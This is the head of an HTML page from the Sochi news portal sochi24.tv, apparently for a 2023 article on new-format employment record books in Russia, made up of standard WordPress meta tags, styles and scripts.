

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/
body_size: 106389
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Трудовые книжки нового образца начали действовать в России - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Принимая на работу сотрудников, выбравших ведение трудовой книжки на бумаге, работодателю не нужно менять на новую. Можно продолжить работать со старой. А для"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Трудовые книжки нового образца начали действовать в России - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Принимая на работу сотрудников, выбравших ведение трудовой книжки на бумаге, работодателю не нужно менять на новую. Можно продолжить работать со старой. А для" /><meta property="og:url" content="https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:tag" content="Россия" /><meta property="article:tag" content="россияне" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2023/01/img_20230108_130336_732-1.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2023/01/img_20230108_130336_732-1.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="853" /><meta property="og:image:alt" content="трудовые" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-01-08T15:01:00+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Трудовые книжки нового образца начали действовать в России - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Принимая на работу сотрудников, выбравших ведение трудовой книжки на бумаге, работодателю не нужно менять на новую. Можно продолжить работать со старой. А для" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2023/01/img_20230108_130336_732-1.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2023/01/img_20230108_130336_732-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2023/01/img_20230108_130336_732-1.jpg","width":"1280","height":"853","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/","name":"\u0422\u0440\u0443\u0434\u043e\u0432\u044b\u0435 \u043a\u043d\u0438\u0436\u043a\u0438 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u0430 \u043d\u0430\u0447\u0430\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432 \u0420\u043e\u0441\u0441\u0438\u0438"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/#webpage","url":"https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/","name":"\u0422\u0440\u0443\u0434\u043e\u0432\u044b\u0435 \u043a\u043d\u0438\u0436\u043a\u0438 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u0430 \u043d\u0430\u0447\u0430\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2023-01-08T15:01:00+03:00","dateModified":"2023-01-08T15:01:00+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2023/01/img_20230108_130336_732-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ2/","name":"writ2","url":"https://sochi24.tv/author/writ2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c162adc045bb1719b8e128ade961d56b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c162adc045bb1719b8e128ade961d56b?s=96&amp;d=mm&amp;r=g","caption":"writ2","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0422\u0440\u0443\u0434\u043e\u0432\u044b\u0435 \u043a\u043d\u0438\u0436\u043a\u0438 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u0430 \u043d\u0430\u0447\u0430\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435","keywords":"\u0442\u0440\u0443\u0434\u043e\u0432\u044b\u0435","datePublished":"2023-01-08T15:01:00+03:00","dateModified":"2023-01-08T15:01:00+03:00","author":{"@id":"https://sochi24.tv/author/writ2/","name":"writ2"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u044f \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432, \u0432\u044b\u0431\u0440\u0430\u0432\u0448\u0438\u0445 \u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0442\u0440\u0443\u0434\u043e\u0432\u043e\u0439 \u043a\u043d\u0438\u0436\u043a\u0438 \u043d\u0430 \u0431\u0443\u043c\u0430\u0433\u0435, \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430 \u043d\u043e\u0432\u0443\u044e. \u041c\u043e\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441\u043e \u0441\u0442\u0430\u0440\u043e\u0439. \u0410 \u0434\u043b\u044f","name":"\u0422\u0440\u0443\u0434\u043e\u0432\u044b\u0435 \u043a\u043d\u0438\u0436\u043a\u0438 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u0430 \u043d\u0430\u0447\u0430\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435","@id":"https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2023/01/img_20230108_130336_732-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Трудовые книжки нового образца начали действовать в России&raquo;" href="https://sochi24.tv/trudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"945df10872","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/33947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=33947' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Ftrudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Ftrudovye-knizhki-novogo-obrazca-nachali-dejstvovat-v-rossii%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
